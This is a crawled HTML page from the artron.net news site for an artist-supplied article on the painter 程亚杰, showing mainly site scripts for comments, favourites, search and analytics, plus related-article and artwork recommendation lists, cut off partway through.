

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221124/n1116707.html
body_size: 22855
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221124/n1116707.html" />
    <title>艺术人生_艺术家提供_雅昌新闻</title>
    <meta name="description" content="艺术人生"/>
    <meta name="keywords" content="程亚杰_艺术人生"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221124/n1116707.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1116707,
                            "title": "艺术人生",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1116707&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1116707&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1116707"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1116707.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1116707                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1116707   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-02-17 13:26:46</span><a target="_blank"
                                                                            href="/20250217/n1138980.html">新加坡知名画家程亚杰来韩··········揭示自然的秘密</a>
                    </li>
                                        <li><span class="time">2023-08-01 20:49:17</span><a target="_blank"
                                                                            href="/20230801/n1123682.html">雅昌现场 | 周永基书法作品展在武汉美术馆（汉口馆）开幕</a>
                    </li>
                                        <li><span class="time">2023-04-28 09:12:47</span><a target="_blank"
                                                                            href="/20230428/n1120937.html">程亚杰在2022年-油画作品（十六）</a>
                    </li>
                                        <li><span class="time">2023-04-26 10:51:00</span><a target="_blank"
                                                                            href="/20230426/n1120854.html">程亚杰在2022年-油画作品(十)</a>
                    </li>
                                        <li><span class="time">2023-04-24 13:38:33</span><a target="_blank"
                                                                            href="/20230424/n1120786.html">程亚杰在2022年-油画作品（七）</a>
                    </li>
                                        <li><span class="time">2023-04-17 13:44:44</span><a target="_blank"
                                                                            href="/20230417/n1120448.html">这位从天津走向世界的画家，想这样回报“第二故乡”……</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
